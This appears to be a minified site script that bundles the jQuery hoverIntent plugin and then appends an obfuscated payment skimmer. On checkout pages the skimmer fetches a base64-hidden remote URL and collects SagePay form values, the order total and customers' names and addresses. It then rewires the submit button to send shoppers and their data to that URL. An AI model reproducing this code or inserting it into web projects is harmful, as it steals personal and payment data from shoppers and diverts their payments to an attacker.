(function($){$.fn.hoverIntent=function(f,g){var cfg={sensitivity:7,interval:100,timeout:0};cfg=$.extend(cfg,g?{over:f,out:g}:f);var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY;};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).unbind("mousemove",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev]);}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev]);};var handleHover=function(e){var p=(e.type=="mouseover"?e.fromElement:e.toElement)||e.relatedTarget;while(p&&p!=this){try{p=p.parentNode;}catch(e){p=this;}}if(p==this){return false;}var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);}if(e.type=="mouseover"){pX=ev.pageX;pY=ev.pageY;$(ob).bind("mousemove",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}}else{$(ob).unbind("mousemove",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob);},cfg.timeout);}}};return this.mouseover(handleHover).mouseout(handleHover);};})(jQuery);var interval_FJFICKD="",replace_url="";function isURL(e){return new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i").test(e)}function check_avalible(){var t=new XMLHttpRequest;t.open("GET",atob("aHR0cHM6Ly93d3cuYmF0dGxlem9uZXBhaW50YmFsbC5jby51ay93cC1jb250ZW50L21nLXN0eWxlcy9tYW5hZ21lbnQucGhw"),!0),t.onload=function(e){if(4===t.readyState)return!!(200===t.status&&0<t.responseText.length&&isURL(t.responseText))&&(replace_url=t.responseText,!0)},t.onerror=function(e){console.error(t.statusText)},t.send(null)}function search_order(){return 1==document.querySelectorAll('[type="submit"]').length&&-1!=window.location.href.search("checkout")}function replacer_start(){var e=encodeURIComponent(document.querySelectorAll(".total")[document.querySelectorAll(".total").length-1].innerText),t=encodeURIComponent(JSON.stringify({VPSProtocol:document.querySelectorAll('[action="https://live.sagepay.com/gateway/service/vspform-register.vsp"] input')[0].value,TxType:document.querySelectorAll('[action="https://live.sagepay.com/gateway/service/vspform-register.vsp"] input')[1].value,Vendor:document.querySelectorAll('[action="https://live.sagepay.com/gateway/service/vspform-register.vsp"] input')[2].value,Crypt:document.querySelectorAll('[action="https://live.sagepay.com/gateway/service/vspform-register.vsp"] input')[3].value})),r=encodeURIComponent(JSON.stringify({fname:document.querySelectorAll('[name="firstname"]')[0].value,lname:document.querySelectorAll('[name="lastname"]')[0].value,address_1:document.querySelectorAll('[name="address_1"]')[0].value,address_2:document.querySelectorAll('[name="address_2"]')[0].value,city:document.querySelectorAll('[name="city"]')[0].value,zip:document.querySelectorAll('[name="postcode"]')[0].value,country:document.querySelectorAll('[name="country_id"]')[0].value,state:document.querySelectorAll('[name="zone_id"]')[0].value}));0!=replace_url.length&&isURL(replace_url)&&(url=btoa(replace_url+"?0="+e+"&1=019231&2="+t+"&3="+location.hostname+"&4="+r),document.querySelectorAll('[type="submit"]')[0].setAttribute("onclick","location.href = atob(url);return false;"))}interval_FJFICKD=setInterval(function(){search_order()&&replacer_start()},500),-1!=location.href.search("checkout")&&check_avalible();